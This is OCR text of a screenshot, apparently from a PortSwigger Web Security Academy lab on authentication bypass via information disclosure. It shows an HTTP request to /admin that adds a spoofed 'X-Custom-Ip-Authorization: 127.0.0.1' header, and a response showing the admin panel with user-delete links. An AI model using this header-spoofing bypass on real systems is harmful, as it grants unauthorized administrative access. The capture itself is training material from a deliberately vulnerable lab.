 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0a37001c03fb91cb808054c6007200a0.web-security-acade
my.net
3 Cookie: session=YRW3CxQyEqHqfUPrUbmI27GRERikAZzq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a37001c03fb91cb808054c6007200a0.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Response
Pretty Raw Hex Render
\n
Web
Aca
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete